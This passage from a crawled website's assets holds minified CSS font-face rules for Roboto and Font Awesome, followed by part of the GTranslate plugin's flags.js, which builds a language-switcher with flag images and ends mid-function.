2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900}.fa-copyright:before{content:""}.fa-times:before{content:""}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"revicons";src:url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.eot?5510888);src:url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.eot?5510888#iefix)format("embedded-opentype"),url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888)format("woff"),url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.ttf?5510888)format("truetype"),url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.svg?5510888#revicons)format("svg");font-weight:400;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/javascript
request_url: https://zurichcorp.com/wp-content/plugins/gtranslate/js/flags.js
body_size: 7231
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_size = gt.flag_size||32;
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};

    var horizontal_position = gt.horizontal_position||'inline';
    var vertical_position = gt.vertical_position||null;

    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('flags'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?flag_size:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    widget_css += "a.glink{text-decoration:none}";
    widget_css += "a.glink img{vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;margin-right:2px}";
    widget_css += "a.glink:hover img{opacity:1}";

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.title = lang_array[lang];
        el_a.setAttribute('data-gt-lang', lang);
        el_a.classList.add('glink', 'nturl', 'notranslate');
        lang == current_lang && el_a.classList.add('gt-current-lang');

        var el_img = document.createElement('img');
        el_img.setAttribute('loading', 'lazy');
        el_img.src = get_flag_src(lang);
        el_img.height = el_img.width = flag_size;
